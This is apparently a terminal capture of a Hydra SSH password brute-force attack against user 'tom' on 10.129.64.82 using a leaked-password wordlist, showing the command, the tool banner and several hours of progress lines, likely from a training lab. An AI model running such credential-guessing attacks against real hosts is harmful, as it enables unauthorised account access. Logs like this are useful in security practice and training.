 [I] ⋊> ~ hydra -l tom -P /usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou-60.txt 10.129.64.82 ssh -t 4 -I 13:07:18
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-28 13:08:23
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 21040 login tries (l:1/p:21040), ~5260 tries per task
[DATA] attacking ssh://10.129.64.82:22/
[STATUS] 36.00 tries/min, 36 tries in 00:01h, 21004 to do in 09:44h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 20956 to do in 12:29h, 4 active
[STATUS] 26.29 tries/min, 184 tries in 00:07h, 20856 to do in 13:14h, 4 active
[STATUS] 25.60 tries/min, 384 tries in 00:15h, 20656 to do in 13:27h, 4 active
[STATUS] 25.23 tries/min, 782 tries in 00:31h, 20258 to do in 13:24h, 4 active
[STATUS] 24.96 tries/min, 1173 tries in 00:47h, 19867 to do in 13:17h, 4 active
[STATUS] 25.06 tries/min, 1579 tries in 01:03h, 19461 to do in 12:57h, 4 active
[STATUS] 24.95 tries/min, 1971 tries in 01:19h, 19069 to do in 12:45h, 4 active
[STATUS] 24.95 tries/min, 2370 tries in 01:35h, 18670 to do in 12:29h, 4 active
[STATUS] 24.95 tries/min, 2769 tries in 01:51h, 18271 to do in 12:13h, 4 active
[STATUS] 24.94 tries/min, 3167 tries in 02:07h, 17873 to do in 11:57h, 4 active
[STATUS] 24.87 tries/min, 3557 tries in 02:23h, 17483 to do in 11:43h, 4 active
[STATUS] 24.84 tries/min, 3949 tries in 02:39h, 17091 to do in 11:29h, 4 active
[STATUS] 24.85 tries/min, 4348 tries in 02:55h, 16692 to do in 11:12h, 4 active